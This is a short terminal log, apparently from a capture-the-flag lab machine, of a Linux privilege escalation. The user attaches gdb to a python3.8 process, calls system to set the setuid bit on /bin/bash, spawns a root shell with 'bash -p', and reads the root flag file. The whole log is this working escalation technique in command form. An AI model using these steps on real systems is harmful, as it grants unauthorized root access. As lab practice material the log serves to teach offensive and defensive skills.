 (gdb) call (void)system("chmod u+s /bin/bash")
[Detaching after vfork from child process 38517]
(gdb) quit
A debugging session is active.
Inferior 1 [process 730] will be detached.
Quit anyway? (y or n) y
Detaching from program: /usr/bin/python3.8, process 730
[Inferior 1 (process 730) detached]
developer@faculty:/$ bash -p
bash-5.0# id
uid=1001(developer) gid=1002(developer) euid=0(root) grou
bash-5.0# cat /root/root.txt
ce2e6f7dd80205490c4e27674db7e57e
bash-5.0#